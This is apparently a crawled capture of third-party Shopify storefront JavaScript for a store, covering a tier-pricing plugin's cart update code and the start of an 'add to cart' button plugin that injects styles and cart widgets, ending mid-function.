        var currency = jQuery(window.tpObserver.selectors.currencySwitcher).first().val();
        if (window.tpObserver.currentCurrency && currency && window.tpObserver.currentCurrency != currency) window.tpObserver.switchCurrency(currency);
        
        jQuery(window.tpObserver.selectors.cartUpdateBtn).on('click', function(ev){
            var tpCartItems = jQuery('.has-tier-prices'), itemsToUpdate = [], btn = jQuery(this);
            if (!tpCartItems[0] || btn.hasClass('tp-passed')) return; else ev.preventDefault();
            btn.addClass('tp-loading').attr({disabled: 'disabled'});
            tpCartItems.each(function(){
                var data = jQuery(this).data();
                itemsToUpdate.push({tp_cart_id: data['tp_cart_id'], qty: data['line_item_qty_field'].val()});
            });
            jQuery.ajax({
                type: 'POST',
                url: 'https://node1.itoris.com/tierprice/storefront/include.js?controller=UpdateCartItems&shop=3dstereo.myshopify.com',
                async: false,
                data: {items: itemsToUpdate},
                success: function( data ) {
                    btn.removeClass('tp-loading').addClass('tp-passed').removeAttr('disabled');
                    btn.click();
            }});
        });
        var tpCartItems = jQuery('.has-tier-prices'), itemsToUpdate = [];
        if (!jQuery('.has-tier-prices')[0]) return;
        jQuery(window.tpObserver.selectors.cartUpdateBtn+', '+window.tpObserver.selectors.cartCheckoutBtn).attr({disabled: 'disabled'});
        tpCartItems.each(function(){
            var data = jQuery(this).data();
            itemsToUpdate.push({tp_cart_id: data['tp_cart_id'], qty: data['line_item_qty_field'].val()});
        });
        jQuery.post('https://node1.itoris.com/tierprice/storefront/include.js?controller=GetCartItemInfo&shop=3dstereo.myshopify.com', {items: itemsToUpdate}).done(function( data ) {
            if (data.refresh_needed) return document.location.reload();
            if (data.errors) {
                tpCartItems.each(function(){
                    var row = jQuery(this);
                    if (data.errors[jQuery(this).data('tp_cart_id')]) jQuery.each(data.errors[jQuery(this).data('tp_cart_id')], function(i, e){
                        row.find('a[href*="/products"]').last().after(jQuery('<div/>').addClass('tp-error').css({color: 'red'}).html(e));
                        jQuery('body').addClass('has-tp-errors');
                    });
                });
            } else {
                jQuery(window.tpObserver.selectors.cartCheckoutBtn).removeAttr('disabled');
            }
            jQuery(window.tpObserver.selectors.cartUpdateBtn).removeAttr('disabled');
            if (window.tpObserver.showSavingsCart-0 && data.items) {
                var cartSavings = 0;                
                jQuery.each(data.items, function(k, v){
                    var _s=v.initial_price*v.qty - v.price*v.qty;
                    if (_s>0) {
                        cartSavings+=_s;
                        var fp = window.tpObserver.formatPrice(v.price), sp = window.tpObserver.formatPrice(v.price*v.qty);
                        jQuery('.'+k+' *:contains('+fp+')').each(function(){
                            if (!jQuery(this).find('*:contains('+fp+')')[0]) {
                                var str = '<div class="tp-prev-price tp-money" base="'+v.initial_price+'">'+window.tpObserver.formatPrice(v.initial_price)+'</div>';
                                if (jQuery(this).hasClass('money')) jQuery(this).after(str); else jQuery(this).append(str);
                            }
                        });
                        jQuery('.'+k+' *:contains('+sp+')').each(function(){
                            if (!jQuery(this).find('*:contains('+sp+')')[0]) {
                                var str = '<div class="tp-prev-price tp-money" base="'+(v.initial_price*v.qty)+'">'+window.tpObserver.formatPrice(v.initial_price*v.qty)+'</div>';
                                if (jQuery(this).hasClass('money')) jQuery(this).after(str); else jQuery(this).append(str);
                            }
                        });
                    }
                });
                if (cartSavings) {
                    jQuery(window.tpObserver.selectors.cartTableRow).closest('form, section').before('<div class="tp-savings">'+('Check out and save %1 on bulk discounts!').replace('%1', '<b class="tp-money" base="'+cartSavings+'">'+window.tpObserver.formatPrice(cartSavings)+'</b>')+'</div>');
                    var subtotalObj = jQuery(window.tpObserver.selectors.subtotal);
                    if (subtotalObj[0]) {
                        var subtotal = window.tpObserver.cart.original_total_price / 100;
                        if (subtotal > 0.001) subtotalObj.append('<div class="tp-prev-price tp-money" base="'+(subtotal + cartSavings)+'">'+window.tpObserver.formatPrice(subtotal + cartSavings)+'</div>');
                    }
                }
            }
            jQuery('.has-tier-prices a[href*="?variant"]').each(function(){var h = jQuery(this).attr('href'), p=h.indexOf('?'); jQuery(this).attr('href', h.substr(0, p));});
            jQuery(window).trigger('tp_cart_initialized');
        });
    },
    updateCartPrices: function(){
        var currency = jQuery(window.tpObserver.selectors.currencySwitcher).first().val();
        if (window.tpObserver.currentCurrency && currency && window.tpObserver.currentCurrency != currency) window.tpObserver.switchCurrency(currency);
        jQuery('.tp-money').each(function(){jQuery(this).html(tpObserver.formatPrice(jQuery(this).attr('base')));});
    },
    formatPrice: function(val){
        if (window.Currency && window.tpObserver.baseCurrency != window.tpObserver.currentCurrency) val = window.Currency.convert(val, window.tpObserver.baseCurrency, window.tpObserver.currentCurrency);
        if (val === null || !val) val = 0; else val = val-0;
        return window.tpObserver.defaultMoneyFormat.replace(/{{([[\ ]+|]?)amount([[\ ]+|]?)}}/g, val.toFixed(2).replace(/\B(?=(\d{3})+(?!\d))/g, ','))
                .replace(/{{([[\ ]+|]?)amount_no_decimals([[\ ]+|]?)}}/g, val.toFixed(0).replace(/\B(?=(\d{3})+(?!\d))/g, ','))
                .replace(/{{([[\ ]+|]?)amount_no_decimals_with_comma_separator([[\ ]+|]?)}}/g, val.toFixed(0).replace(/\B(?=(\d{3})+(?!\d))/g, '.'))
                .replace(/{{([[\ ]+|]?)amount_with_comma_separator([[\ ]+|]?)}}/g, val.toFixed(2).replace('.',',').replace(/\B(?=(\d{3})+(?!\d))/g, '.'));
    },
    customValidation: function() {
        //hook for custom validation once "add to cart" or "buy now" clicked
        return true;
    },
    addToCart: function(ev, buyNowBtn){
        ev.stopPropagation();
        ev.preventDefault();
        if (!window.tpObserver.tierPrices || !window.tpObserver.tierPrices.length) return tpObserver.prevButton.click();
        if (!window.tpObserver.customValidation()) return false;
        var qtyElm = jQuery(window.tpObserver.selectors.qty);
        var minQty = qtyElm.attr('tp-min-qty')-0, maxQty = qtyElm.attr('tp-max-qty')-0, qtyIncrements = qtyElm.attr('tp-qty-increments')-0, error = '';
        if (minQty-0 >=1 && qtyElm.val()-0 < minQty-0) error = 'Minimum quantity allowed is %1'.replace('%1', minQty);
        else if (maxQty-0 >=1 && qtyElm.val()-0 > maxQty-0) error = 'Maximum quantity allowed is %1'.replace('%1', maxQty);
        else if (qtyIncrements-0 >=1 && (qtyElm.val()-0) % (qtyIncrements-0)) error = 'The product can be bought in quantity increments of %1'.replace('%1', qtyIncrements);
        
        if (window.tpObserver.tierPrices.length || minQty-0 >=1 || maxQty-0 >=1 || qtyIncrements-0 >=1) {
            if (error) {alert(error); return false;}
            if (buyNowBtn) jQuery(buyNowBtn).addClass('tp-loading'); else if (window.tpObserver.newButton) window.tpObserver.newButton.addClass('tp-loading');            
            var options = {'options[0]': 'dummy_option'};
            options['qty'] = qtyElm.val();
            options['variant_id'] = jQuery(window.tpObserver.selectors.variantId).val();
            options['product_id'] = window.meta && window.meta.product && window.meta.product.id ? window.meta.product.id : 0;
            options['customer_id'] = window.meta && window.meta.page && window.meta.page.customerId ? window.meta.page.customerId : 0;
            jQuery.getJSON('/cart.js', function(cart){
                var itemsToUpdate = [];
                if (cart.items) jQuery.each(cart.items, function(){
                    var pos = this.title ? this.title.indexOf('(T#') : -1;
                    if (pos > -1) {
                        var tpItemId = this.title.substr(pos+3, 7);                        
                        if (tpItemId) itemsToUpdate.push({tp_cart_id: tpItemId, qty: this.quantity});
                    }
                });
                options['items'] = itemsToUpdate;
                jQuery.post(window.tpObserver.formValidateUrl, options).done(function( data ) {
                    if (data.notice || !data.variant_id || data.error) {
                        if (window.tpObserver.newButton) window.tpObserver.newButton.removeClass('tp-loading');
                        alert(data.error ? data.error : 'There was a problem adding the product to cart.');
                        return;
                    }
                    jQuery(window.tpObserver.selectors.variantId).attr({name: 'id_prev'}).after('<input type="hidden" name="id" value="'+data.variant_id+'" />');
                    var d = 0;
                    if (!window.tpObserver.directAddToCartSubmit || buyNowBtn) {
                        //d = window.tpObserver.addToCartDelay ? window.tpObserver.addToCartDelay : 5000;
                        //setTimeout(function(){buyNowBtn && buyNowBtn.origBtn ? buyNowBtn.origBtn.click() : window.tpObserver.prevButton.click();}, d);
                        tpObserver.asyncAddToCartPostCheck = function(){document.location = '/checkout';}
                        var form = jQuery(tpObserver.newButton).closest('form')[0];
                        if (!form) form = jQuery(window.tpObserver.selectors.variantId).closest('form')[0];
                        var formData = new FormData(form);
                        tpObserver.asyncAddToCart(formData, data.variant_id);
                        return false;
                    } else {
                        var form = jQuery(tpObserver.newButton).closest('form')[0];
                        if (!form) form = jQuery(window.tpObserver.selectors.variantId).closest('form')[0];
                        if (window.tpObserver.directAddToCartSubmit == 2) {
                            if (window.FormData) {
                                var formData = new FormData(form);
                                tpObserver.asyncAddToCart(formData, data.variant_id);
                                return false;
                            } else form.submit();
                        } else form.submit();
                    }
                    setTimeout(function(){
                        jQuery('[name="id_prev"]').attr({name: 'id'});
                        if (window.tpObserver.newButton) window.tpObserver.newButton.removeClass('tp-loading');
                    }, 1000+d);
                });
            });            
            return false;
        } else return false;
    },
    asyncAddToCart: function(formData, vId){
        jQuery.ajax({
            type: 'POST', 
            url: '/cart/add.js',
            cache: false,
            contentType: false,
            processData: false,
            data: formData,
            dataType: 'json',
            success: function(data){
                tpObserver.asyncAddToCartPostCheck(vId, data);
            },
            error: function(ev){
                if (ev.status == 200) return tpObserver.asyncAddToCartPostCheck(vId);
                setTimeout(function(){tpObserver.asyncAddToCart(formData, vId);}, 1000); //resend in 1 sec
            }
        });
    },
    asyncAddToCartCallback: function(){
      jQuery.ajax({url: '/cart', method: 'GET', async: false, success: function(cart) {
          if (cart.indexOf('assets/no-image')==-1) document.location="/cart"; else setTimeout(function(){tpObserver.asyncAddToCartCallback();}, 1000);
      }});
    },
    asyncAddToCartPostCheck: function(vId, data){
        jQuery('[name="id"]').remove(); jQuery('[name="id_prev"]').attr('name', 'id');
        if (!window.meta || !meta.product) {return tpObserver.asyncAddToCartCallback();}
        var url = document.location.href, p = url.indexOf('?');
        if (p>-1) url = url.substr(0, p);
        p = url.indexOf('#'); if (p>-1) url = url.substr(0, p);
        jQuery.ajax({url: url+'.json', method: 'GET', async: false, dataType: 'json', success: function(product) {
            if (product.product.variants && product.product.variants.length) {
                var pass = false;
                jQuery.each(product.product.variants, function(){ if (this.id-0 == vId-0 && (!data || Math.abs(this.price*100 - data.price) < 1 )) pass = true; });
                if (pass) setTimeout(function(){return tpObserver.asyncAddToCartCallback();}, 1000); else setTimeout(function(){tpObserver.asyncAddToCartPostCheck(vId, data);}, 1000);
            }
        }});
    }
}
if (!window.tpLoaded) {window.tpLoaded = true; window.tpObserver.init();}


--- FILE ---
content_type: application/x-javascript
request_url: https://www.goldendev.win/shopify/add-to-cart/shop/status/3dstereo.myshopify.com.js?58975859
body_size: -144
content:
var addtc_settings_updated = 1769256361;

--- FILE ---
content_type: application/javascript
request_url: https://acdn.goldendev.win/shopify/add-to-cart/js/add-to-cart-script.js?shop=3dstereo.myshopify.com&1769256361
body_size: 102586
content:
/**
*	Add to cart script.
*	version number: 62
*   circle animation :)
*	https://apps.shopify.com/add-to-cart
*/
	// addToCartLoaded is never set, as the app has to load again in case the shop uses ajax navigation
	// button interval is controlling itself, so it doesn't trigger too many times

(function() {
	var addToCartButton = function() {
		
				
				
					if (location.pathname == "/") {
				console.log('hide on home page');
				return true;
			}		
				
					if (location.pathname.indexOf('/blog') === 0) {
				console.log('hide on blog');
				return true;
			}		
						
				
				
		var loadScript=function(a,b){var c=document.createElement("script");c.type="text/javascript",c.readyState?c.onreadystatechange=function(){("loaded"==c.readyState||"complete"==c.readyState)&&(c.onreadystatechange=null,b())}:c.onload=function(){b()},c.src=a,document.getElementsByTagName("head")[0].appendChild(c)};	
		
				
		// Added 2021-04-11
		var debouncers = [];
		function debounce(key, callback, delay) {
			if (typeof debouncers[key] !== 'undefined') {
				clearTimeout(debouncers[key]);
			}
			debouncers[key] = setTimeout(callback, delay);			
		}

		var addToCart = function($){
			function initialize() {
				
				// Check if style was appended
				if ($('#add-to-cart-style-appended').length == 0) {
					$('body').append('<link href="https://acdn.goldendev.win/shopify/add-to-cart/css/fagly-rl.min.css?v04" type="text/css" rel="stylesheet">');	
					// Always set z-index to 9 instead of 900
					var z_index = 9;
					
					if (typeof window.Shopify !== 'undefined' 
						&& typeof window.Shopify.theme !== 'undefined' 
						&& typeof window.Shopify.theme.name === 'string' 
						&& window.Shopify.theme.name.indexOf('Dawn') !== -1) {
							
						z_index = 2;
					}
					
																		$('body').append('<link href="https://fonts.googleapis.com/css?family=Raleway&display=swap" type="text/css" rel="stylesheet">');
												
													$('body').append('<link href="https://fonts.googleapis.com/css?display=swap&family=Open+Sans:800" type="text/css" rel="stylesheet">');
																
					$('body').append('<style>div.add-to-cart-absolute {position:absolute;position:relative;}div.add-to-cart-quick {display:block !important;background:#319aff;background:#EBEBEB;color: white;color:#000000;cursor:pointer;clear:both;pointer-events: all !important;width: 100%;text-align:center;margin-top: 4px;opacity:1;z-index: '+z_index+';border-radius: 1px !important;border-radius: 1px !important;margin-top:4px;margin-bottom:4px;}.type-product-grid-item div.add-to-cart-quick, .type-product-grid-item div.addtc-holder, .type-product-grid-item input.addtc-quantity-field, .type-product-grid-item .addtc-up-arrow, .type-product-grid-item .addtc-down-arrow, .type-product-grid-item div.addtc-qf-holder {z-index: 11;}div.add-to-cart-quick.addtc-box-under-image.addtc-sold-out {cursor:default;}div.add-to-cart-quick.addtc-box-under-image .addtc-button {overflow:hidden;}div.add-to-cart-quick.addtc-box-under-image .addtc-button {line-height:1.6;}div.add-to-cart-quick:hover ul.addtc-dropdown li {background:#EBEBEB !important;background:#EBEBEB !important;}div.add-to-cart-quick:hover, div.add-to-cart-quick ul.addtc-dropdown li:hover {background:#EBEBEB !important;background:#EBEBEB !important;}div.add-to-cart-quick div {padding:5px;font-family: "Raleway",Arial,GoldenFontAwesome,Helvetica,sans-serif;font-family: "Open Sans","Raleway",Arial,GoldenFontAwesome,Helvetica,sans-serif;font-weight:800;font-size: 1rem;font-size: 20px !important;color: white !important;color:#000000 !important;}div.add-to-cart-quick div:empty {display:block;}div.addtc-box-under-image {width:auto;width: 100%;margin-left:auto;margin-right:auto;}div.add-to-cart-quick.addtc-box-under-image {box-sizing: border-box;}.addtc-button {-ms-animation:none;}.add-to-cart-quick .addtc-fancy-spinner::before, #addtc-sticky-bar .addtc-fancy-spinner::before{display:none;}.add-to-cart-quick .addtc-fancy-spinner, #addtc-sticky-bar .addtc-fancy-spinner {border: 0.14em solid rgb(66, 65, 65);border: 0.14em solid #000000;border-radius: 50%  !important;border-left-color: transparent;border-bottom-color: transparent;left: 50%;top: 50%;position: absolute;content: "";display: block;height: 0.9em;width: 0.9em;margin-left: -0.45em;margin-top: -0.45em;box-sizing: border-box;animation: gfa-spin .59s infinite linear;-moz-animation: gfa-spin .59s infinite linear;-o-animation: gfa-spin .59s infinite linear;-webkit-animation: gfa-spin .59s infinite linear;-ms-animation: gfa-spin .59s infinite linear;}div.add-to-cart-quick.addtc-box-under-image .addtc-fancy-spinner, div#addtc-sticky-bar .addtc-fancy-spinner {border: 0.2em solid rgb(66, 65, 65);border: 0.2em solid #000000;border-left-color: transparent;border-bottom-color: transparent;width:1em;height:1em;position: absolute;left: 50%;top: 50%;margin-left: -.5em;margin-top: -.5em;}/*Fix for spinner in chrome because it displays strangely*/div.add-to-cart-quick.addtc-box-under-image .addtc-fancy-spinner.chrome-temp-override, div#addtc-sticky-bar .addtc-fancy-spinner.chrome-temp-override {border: 0.19em solid #000000;border-left-color: transparent;border-bottom-color: transparent;}div.add-to-cart-quick .gglyphicon-shopping-cart {font-size:16px !important;top: 10px !important;left: 9px !important;}#addtc-popup { font-family: "Raleway",Arial,Helvetica,sans-serif; font-family: "Open Sans","Raleway",Arial,Helvetica,sans-serif; font-weight:800;font-size:13px;font-size:13px;color:black;position:fixed; bottom:-150px;right:5px;border-radius:3px !important;overflow:hidden;z-index:990;overflow:hidden;z-index: 99999999;cursor:pointer;}.addtc-image>div {display:inline-block;margin:0 2px;top: 0;left: 0;right: 0;bottom: 0;background-repeat: no-repeat;background-size: cover; background-position: center center; border-radius:50% !important;width: 50px;height:50px;}.addtc-image { height: 100%;z-index:999;text-align: right;}.addtc-message { text-align: right;color: #7e7e7e;color:#7e7e7e;font-style: italic;margin-bottom: 5px;margin-right: 8px;margin-left: 8px;}@media only screen and (max-width: 450px) {#addtc-popup { left:10px;width:auto;}}div.add-to-cart-quick ul.addtc-dropdown {overflow-y: auto;overflow-x: hidden;color:#000000;font-size: 12px;position: absolute;top: 31px;list-style-type: none;margin:0 !important;padding:0;width:auto !important;display:block !important;pointer-events:auto !important;left:0;width:100% !important;}.addtc-dropdown li {border-bottom: 1px solid rgba(255, 255, 255, 0.5);text-align: center;padding: 2px;font-family: "Raleway",Arial,Helvetica,sans-serif;font-family: "Open Sans","Raleway",Arial,Helvetica,sans-serif;padding: 3px 8px !important;font-size:15px !important;margin:0 !important;list-style: none !important;width: 100%;box-sizing: border-box;word-break: initial;line-height:1.6;background:#EBEBEB;border-radius:1px !important;pointer-events:auto !important;}.addtc-dropdown li span {word-break: initial;}.addtc-overflow-x {overflow-x:hidden;}.addtc-warning {font-family: "Raleway",Arial,Helvetica,sans-serif;position:absolute;top:2px;left:2px;background:white;color: #292929;font-size:12px;display:block;padding: 5px;z-index: 1000;border-radius:2px !important;border: 1px solid #cdcdcd;cursor:help;}.owl-item .add-to-cart-quick {width:95%;margin-left:auto;margin-right:auto;clear: both;}.predictive-search-item__link.addtc-parent {flex-wrap:wrap;}#instant_search_menu dt {flex-wrap: wrap;}#instant_search_menu .list-image {flex: 0 0 50px;}#instant_search_menu .cs-item-details {flex: 1 1 50%;}#instant_search_menu .addtc-holder {flex: 0 0 100%;}#instant_search_menu .cs-item.addtc-parent {flex-wrap: wrap;}#instant_search_menu .cs-item.addtc-parent .list-image {flex: 0 0 80px;}#instant_search_menu .cs-item.addtc-parent .cs-item-details {flex: 1 1 50%;}#instant_search_menu .cs-item.addtc-parent .addtc-holder, #instant_search_menu .cs-item.addtc-parent .addtc-holder .addtc-box-under-image {flex: 0 0 100%;}.addtc-noselect {-webkit-touch-callout: none;-webkit-user-select: none;-khtml-user-select: none;-moz-user-select: none;-ms-user-select: none;user-select: none;}.addtc-animating-action {-webkit-transition: all 1s ease-in-out;-moz-transition: all 1s ease-in-out;-o-transition: all 1s ease-in-out;transition: all 1s ease-in-out;pointer-events: none;}.addtc-animating-action .product-block .product-detail {display:none;}.addtc-animating-action-curved {-webkit-transition: all 1.5s ease-in-out, left 1.5s ease-in, top 1.5s ease-out;-moz-transition: all 1.5s ease-in-out, left 1.5s ease-in, top 1.5s ease-out;-o-transition: all 1.5s ease-in-out, left 1.5s ease-in, top 1.5s ease-out;transition: all 1.5s ease-in-out, left 1.5s ease-in, top 1.5s ease-out;}.grid__cell .product-item .addtc-box-under-image { margin-bottom:0; z-index:unset; margin-top:auto; }.grid__cell .product-item .addtc-holder { margin-bottom:0; z-index:unset; margin-top:auto; }div.addtc-button span.addtc-btn-cart {margin-left:10px;font-size:unset !important;top:initial !important;left:initial !important;} div.addtc-button span.gglyphicon.addtc-btn-cart {vertical-align: sub;} .addtc-parent.addtc-flex-display .addtc-box-under-image {margin-top:auto;}.addtc-parent.addtc-flex-display .addtc-holder {margin-top:auto;flex-grow: unset !important;}#MainContent #shopify-section-collection-template .collection__section .featured-collections__wrapper .featured-collections__products .featured-collections__item .product-card.product-card--list.addtc-parent.addtc-flex-display {flex-wrap: wrap;}#MainContent #shopify-section-collection-template .collection__section .featured-collections__wrapper .featured-collections__products .featured-collections__item .product-card.product-card--list.addtc-parent.addtc-flex-display .addtc-holder {flex: 1 0 100%;}</style><div id="add-to-cart-style-appended"></div>');					
					if (typeof window.Shopify !== 'undefined' 
						&& typeof window.Shopify.theme !== 'undefined' 
						&& typeof window.Shopify.theme.name === 'string' 
						&& window.Shopify.theme.name.indexOf('Express') !== -1) {
							
						$('body').append('<style>'+
							/* Special Express theme z-index config */
							'div.add-to-cart-quick {' +
								'z-index:4;' +
							'}' +
							'.addtc-qf-holder {' +
								'z-index:3;' +
							'}' +
						'</style>');
					}

											$('body').append('<style>#addtc-sticky-bar .addtc-bar-product-name {font-size:14px;}@media only screen and (max-width: 600px) {#addtc-sticky-bar .addtc-bar-product-name {line-height:1.6;}}</style>');
										
											$( "body" ).append( ' \
						<div id="addtc-popup" style="display: block;"> \
							<div class="addtc-message">added to cart</div>\
							<div class="addtc-image">\
							</div> \
						</div> \
						' );
										
					$("body").append( ' \
					<div class="gglyphicon gglyphicon-repeat addtc-fancy-spinner" style="position:fixed; bottom:-30px !important; left:-30px !important; display: block;-animation: none;-webkit-animation: none;"> \
					</div> \
					' );
					
					if (typeof Shopify !== 'undefined' && typeof Shopify.theme !== 'undefined' && typeof Shopify.theme.name !== 'undefined') {
													if (Shopify.theme.name == 'Trademark 2') {
								// Append special style for box-under-image button because this theme has some f**ked up positioning
								$('body').append('\
									<style>\
										.addtc-box-under-image { margin-bottom:0; z-index:unset; }\
										.addtc-holder { margin-bottom:0; z-index:unset; }\
									</style>'
								);
							}
												
						if (Shopify.theme.name == 'ShowTime(MHT-dev)') {
							$('body').append('\
								<style>\
									.add-to-cart-quick { z-index:unset; }\
								</style>'
							);
						}
					}
				}
				
								
					if ($('#addtc-sticky-cart').length == 0 ) {
				
						$('body').append('<style>#addtc-sticky-cart {-webkit-border-radius: 50% !important;-moz-border-radius: 50% !important;border-radius:50% !important;width:50px;height:50px;position: fixed;right: 15px;right: 15px;z-index: 9999;z-index: 1000;bottom: initial;cursor:pointer;background: #ffffff;background:#EBEBEB;color: black;color:#000000;box-shadow: 0px 0px 4px 1px rgba(3, 3, 3, 0.15);}#addtc-sticky-cart .addtc-cart-icon {font-size: 20px !important;text-align: center !important;line-height: 48px !important;width: 100%;}#addtc-sticky-cart span#addtc-sticky-cart-count {-webkit-border-radius: 20px !important;-moz-border-radius: 20px !important;border-radius: 20px !important;width: 20px;height: 20px;background-color: rgb(255, 107, 107);background:rgb(107, 187, 255);position: absolute;top: -5px;top:-5px;left: -10px;left: -10px;font-size: 10px;line-height: 20px;color: rgb(255, 255, 255);color:#ffffff;font-family: "Raleway",Arial,Helvetica,sans-serif; font-family: "Open Sans","Raleway",Arial,Helvetica,sans-serif;font-weight:800;}#addtc-sticky-cart span#addtc-sticky-cart-price {-webkit-border-radius: 4px !important;-moz-border-radius: 4px !important;border-radius: 4px !important;background-color: rgb(255, 107, 107);background:rgb(107, 187, 255);position: absolute;bottom: -14px;left: 0;right: 0;margin-left: auto;margin-right: auto;font-size: 10px;line-height: 19px;color: rgb(255, 255, 255);color:#ffffff;font-family: "Raleway",Arial,Helvetica,sans-serif; font-family: "Open Sans","Raleway",Arial,Helvetica,sans-serif;font-weight:800;}.addtc-bounce-in {-moz-animation:addtc-bounce .40s linear;-webkit-animation:addtc-bounce .40s linear;animation:addtc-bounce .40s linear;}@keyframes addtc-bounce {0%{ transform:scale(0); opacity:0;}50%{ transform:scale(1.3); opacity:0.4; }75%{ transform:scale(0.9); opacity:0.7;}100%{ transform:scale(1); opacity:1;}}@-moz-keyframes addtc-bounce {0%{ -moz-transform:scale(0); opacity:0;}50%{ -moz-transform:scale(1.3); opacity:0.4; }75%{ -moz-transform:scale(0.9); opacity:0.7;}100%{ -moz-transform:scale(1); opacity:1;}}@-webkit-keyframes addtc-bounce {0%{ -webkit-transform:scale(0); opacity:0;}50%{ -webkit-transform:scale(1.3); opacity:0.4;}75%{ -webkit-transform:scale(0.9); opacity:0.7;}100%{ -webkit-transform:scale(1); opacity:1;}}.addtc-swing-it {-moz-animation:addtc-swing .40s linear;-webkit-animation:addtc-swing .40s linear;animation:addtc-swing .40s linear;-moz-transform-origin: center top;-webkit-transform-origin: center top;transform-origin: center top;}@keyframes addtc-swing {0% { transform: rotate(0deg); }20% { transform: rotate(10deg); }40% { transform: rotate(-10deg); }60% { transform: rotate(5deg); }80% { transform: rotate(-5deg); }100%{ transform: rotate(0deg); }}@-moz-keyframes addtc-swing {0% { -moz-transform: rotate(0deg); }20% { -moz-transform: rotate(10deg); }40% { -moz-transform: rotate(-10deg); }60% { -moz-transform: rotate(5deg); }80% { -moz-transform: rotate(-5deg); }100%{ -moz-transform: rotate(0deg); }}@-webkit-keyframes addtc-swing {0% { -webkit-transform: rotate(0deg); }20% { -webkit-transform: rotate(10deg); }40% { -webkit-transform: rotate(-10deg); }60% { -webkit-transform: rotate(5deg); }80% { -webkit-transform: rotate(-5deg); }100%{ -webkit-transform: rotate(0deg); }}</style>');						
						if (canShowAddToCart() == true) {
							
															$("body").append( '\
									<div id="addtc-sticky-cart" class="addtc-bounce-in">\
										<div class="gglyphicon gglyphicon-shopping-cart addtc-cart-icon">\
											<span id="addtc-sticky-cart-count">0</span>\
																							<span id="addtc-sticky-cart-price">0</span>\
																					</div>\
									</div>\
								');
														
							// Give a bit of a timeout so the sticky cart can get rendered before we calculate it's position
							setTimeout(initializeStickyCart, 1);
							
							function initializeStickyCart() {
								cart_actions.updateCart(null, null, true);
								
								var offset_perc = parseFloat(20);

								if (typeof offset_perc == 'undefined' || isNaN(offset_perc) == true) {
									offset_perc = 50;
								}
								
																var window_height = window.innerHeight;
								var sticky_cart_height = $('#addtc-sticky-cart').height();
								
								var offset = window_height * (offset_perc/100) - (sticky_cart_height/2);
								
								if (offset > (window_height - sticky_cart_height)) {
									offset = window_height - sticky_cart_height - 15;
								} else if (offset < 15) {
									offset = 15;
								}
								
								$('#addtc-sticky-cart').css({'top':offset});
								
							}
						}
					}
								
								
								
								
			}
			// End of initialization function
			
			function getRootUrl(){return window.location.origin?window.location.origin+'/':window.location.protocol+'//'+window.location.hostname+'/'}
			
			function getLanguagePath() {
				if (typeof Shopify !== 'undefined' && typeof Shopify.locale !== 'undefined') {
					if (window.location.pathname.indexOf('/'+Shopify.locale+'/') === 0 || window.location.pathname === '/'+Shopify.locale) {
						return Shopify.locale+'/';
					}
				}
				
				return '';
			}
			
			if (typeof clientSpecifics === 'undefined') {
				// This will contain a list of all client specific functions
				var clientSpecifics = {};
			}
									
			if (typeof clientSpecifics['init'] !== 'undefined') {
				clientSpecifics['init'].trigger();
			}
			
			var utils = {
	formatMoney: function(cents, format) {
		
		if (format === '') {
			// Default format
			return (cents/100).toFixed(2);
		}
		
		try {
			if (typeof cents == 'string') {
				cents = cents.replace('.','');
			}

			var value = '';
			var placeholderRegex = /\{\{\s*(\w+)\s*\}\}/;
			var formatString = format;

			function defaultOption(opt, def) {
				return (typeof opt == 'undefined' ? def : opt);
			}

			function formatWithDelimiters(number, precision, thousands, decimal) {
				precision = defaultOption(precision, 2);
				thousands = defaultOption(thousands, ',');
				decimal   = defaultOption(decimal, '.');

				if (isNaN(number) || number == null) {
					return 0;
				}

				number = (number/100.0).toFixed(precision);

				var parts 	= number.split('.'),
				dollars 	= parts[0].replace(/(\d)(?=(\d\d\d)+(?!\d))/g, '$1' + thousands),
				cents   	= parts[1] ? (decimal + parts[1]) : '';

				return dollars + cents;
			}

			switch(formatString.match(placeholderRegex)[1]) {
				case 'amount':
				value = formatWithDelimiters(cents, 2);
				break;
				case 'amount_no_decimals':
				value = formatWithDelimiters(cents, 0);
				break;
				case 'amount_with_comma_separator':
				value = formatWithDelimiters(cents, 2, '.', ',');
				break;
				case 'amount_no_decimals_with_comma_separator':
				value = formatWithDelimiters(cents, 0, '.', ',');
				break;
				case 'amount_with_apostrophe_separator':
				value = formatWithDelimiters(cents, 2, "'", '.');
				break;
			}
		

			return formatString.replace(placeholderRegex, value);
			
		} catch(e) {
			console.log(e.message);
			
			// This was the original/default format
			return (cents/100).toFixed(2);
		}
	}
	};var product_variants = {
	// Retrieve product variants and execute callback with variants as a parameter
	get: function(productHandle, callback) {
		var useBasicVariants = true;
		productHandle = productHandle.replace(/#.*$/,''); // Remove any hashes from handle
		var variantUrl = getRootUrl()+getLanguagePath()+'products/'+productHandle+'.js';
		var responseType = 'json';
		
		var self = this;
				
		if (useBasicVariants) {
			$.get(variantUrl, function( data ) {
				self.handleVariants(data, callback);
			},responseType).fail(function(data) {
				return false;
			});
		}
	},
	handleVariants: function(data, callback) {
		if (typeof data.variants != 'undefined') {
			var variants = data.variants;
		} else if (data.product.variants != 'undefined') {
			var variants = data.product.variants;
		} else {
			var variants = data.variants;
		}
		
		if (typeof clientSpecifics['variants_filter'] !== 'undefined') {
			variants = clientSpecifics['variants_filter'].trigger(variants);
		}
		
				
		callback(variants, data);
	},
	processVariantTemplate: function(variant) {

		var variant_name_template = "[variant_name]";
		
		var title = variant.public_title;
		
		if (title == null) {
			title = variant.name;
		}
		
								
			if (title.length > 35) {
				title = title.substr(0,31).trim()+ '...';
			}
				
		// var price = (variant.price/100).toFixed(2);
		
		variant_name_template = variant_name_template.replace('[variant_name]', title); 
		
		var price 			= variant.price;
		var convertedPrice 	= '';
		
				
		price = utils.formatMoney(price, '');
		
		variant_name_template = variant_name_template.replace('[price]', price);
		variant_name_template = variant_name_template.replace('[multi_currency_price]', convertedPrice);

				
				
				
				
				
				
						
				
		
		return variant_name_template;				
	}
	};var cart_actions = {
	add: function(variant_id, quantity, successCallback, failCallback, itemProps, sellingPlanId) {
		
		var sellingPlanId = typeof sellingPlanId !== 'undefined' ? sellingPlanId : '';
		
		if(variant_id.length > 0 || variant_id > 0) {
			var self = this;
			
			var props = {
				quantity: quantity,
				id: variant_id
			};
			
			if (sellingPlanId !== '') {
				props['selling_plan'] = sellingPlanId;
			}
			
			if (Object.keys(itemProps).length > 0) {
				props['properties'] = itemProps;
			}
			
			try {
				// Update cart in Dawn theme (clever-eingespart)
				var cartEl1 = document.querySelector('cart-notification');
				if (cartEl1 !== null && typeof cartEl1.renderContents === 'function') {
					
